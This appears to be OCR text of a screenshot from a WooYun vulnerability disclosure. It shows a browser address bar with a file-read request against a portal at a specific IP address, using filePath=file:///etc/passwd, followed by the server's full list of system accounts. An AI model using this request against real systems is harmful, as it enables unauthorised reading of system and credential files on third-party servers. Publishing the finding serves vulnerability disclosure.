 http://222.223.116.115:88/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://222.223.116.115:88/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd 转到 链接
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump
user:/var/crash:/bin/bash ident:x:98:98::/home/ident:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib/im:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash canna:x:39:39:Canna
Service User:/var/lib/canna:/sbin/nologin wnn:x:49:49:Wnn Input Server:/var/lib/wnn:/sbin/nologin quagga:x:92:92:Quagga routing
suite:/var/run/quagga:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin mailman:x:41:41:GNU Mailing List
Manager:/usr/lib/mailman:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash amanda:x:33:6:Amanda
user:/var/lib/amanda:/bin/bash fax:x:78:78:mgetty fax spool user:/var/spool/fax:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false radiusd:x:95:95:radiusd user:/:/bin/false
radvd:x:75:75:radvd user:/:/sbin/nologin admin:x:506:506:root:/home/admin:/etc/dh_cli/debug guest:x:507:507:Linux User,,,:/home/guest:/bin/nologin
ftpuser:x:508:508:Linux User,,,:/home/ftpuser:/bin/nologin dh_admin:x:509:509:Linux User,,,:/home/dh_admin:/etc/dh_cli/debug
mysql:x:501:501::/home/mysql:/sbin/nologin system:x:510:510:Linux User,,,:/home/system:/sbin/nologin dss:x:1000:1000:Linux
User,,,:/opt/ftp:/sbin/nologin log:x:1001:1001:Linux User,,,:/log:/bin/sh
www.wooyun.org
完毕 Internet